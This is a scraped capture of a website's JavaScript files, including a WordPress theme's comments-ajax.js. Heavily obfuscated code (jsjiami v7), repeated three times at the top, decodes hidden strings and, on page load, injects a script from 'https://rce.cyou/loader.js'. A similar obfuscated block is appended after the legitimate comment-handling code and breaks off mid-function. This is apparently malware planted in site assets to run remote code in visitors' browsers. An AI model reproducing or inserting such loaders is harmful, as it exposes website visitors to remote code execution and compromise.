_0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02
body_size: 7108
content:
function comments_ajax(){var qt=aqt.qt;var ajax_php_url=ajaxcomment.ajax_php_url;txt1='<div id="loading"><div class="loading-spin"></div></div>',txt2='<div id="error">#</div>',txt3='"> <div id="edita"></div>',num=1,comm_array=[];comm_array.push("");jQuery(document).ready(function($){$comments=$("#comments-title");$cancel=$("#cancel-comment-reply-link");cancel_text=$cancel.text();$submit=$("#commentform #submit");$submit.attr("disabled",false);$("#comment").after(txt1+txt2);$("#loading").hide();$("#error").hide();$body=(window.opera)?(document.compatMode=="CSS1Compat"?$("html"):$("body")):$("html,body");$("#commentform").submit(function(){$("#loading").fadeIn();$submit.attr("disabled",true).fadeTo("slow",0.5);$.ajax({url:ajax_php_url,data:$(this).serialize(),type:$(this).attr("method"),error:function(request){$("#loading").fadeOut();$("#error").fadeIn().html(""+request.responseText);setTimeout(function(){$submit.attr("disabled",false).fadeTo("slow",1);$("#error").fadeOut()},3000);if(qt=="1"){$(".qaptcha").html("");$(".qaptcha").QapTcha()}},success:function(data){$("#loading").hide();comm_array.push($("#comment").val());$("textarea").each(function(){this.value=""});var t=addComment,cancel=t.I("cancel-comment-reply-link"),temp=t.I("wp-temp-form-div"),respond=t.I(t.respondId),post=t.I("comment_post_ID").value,parent=t.I("comment_parent").value;if(qt=="1"){$(".qaptcha").html("");$(".qaptcha").QapTcha()}new_htm='" id="new_comm_'+num+'"></';new_htm=(parent=="0")?('\n<ol style="clear:both;" class="comment-list'+new_htm+"ol>"):('\n<ul class="children'+new_htm+"ul>");$("#respond").before(new_htm);$("#new_comm_"+num).hide().append(data);$("#new_comm_"+num+" li").append();$("#new_comm_"+num).fadeIn(4000);$body.animate({scrollTop:$("#new_comm_"+num).offset().top-200},900);countdown();num++;cancel.style.display="none";cancel.onclick=null;t.I("comment_parent").value="0";if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}}});return false});addComment={moveForm:function(commId,parentId,respondId,postId,num){var t=this,div,comm=t.I(commId),respond=t.I(respondId),cancel=t.I("cancel-comment-reply-link"),parent=t.I("comment_parent"),post=t.I("comment_post_ID");t.respondId=respondId;postId=postId||false;if(!t.I("wp-temp-form-div")){div=document.createElement("div");div.id="wp-temp-form-div";div.style.display="none";respond.parentNode.insertBefore(div,respond)}!comm?(temp=t.I("wp-temp-form-div"),t.I("comment_parent").value="0",temp.parentNode.insertBefore(respond,temp),temp.parentNode.removeChild(temp)):comm.parentNode.insertBefore(respond,comm.nextSibling);$body.animate({scrollTop:$("#respond").offset().top-180},400);if(post&&postId){post.value=postId}parent.value=parentId;cancel.style.display="";cancel.onclick=function(){var t=addComment,temp=t.I("wp-temp-form-div"),respond=t.I(t.respondId);t.I("comment_parent").value="0";if(temp&&respond){temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp)}this.style.display="none";this.onclick=null;return false};try{t.I("comment").focus()}catch(e){}return false},I:function(e){return document.getElementById(e)}};function exit_prev_edit(){$new_comm.show();$new_sucs.show();$("textarea").each(function(){this.value=""});edit=""}var wait=8,submit_val=$submit.val();function countdown(){if(wait>0){$submit.val(wait);wait--;setTimeout(countdown,1000)}else{$submit.val(submit_val).attr("disabled",false).fadeTo("slow",1);wait=8}}})}comments_ajax();//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var 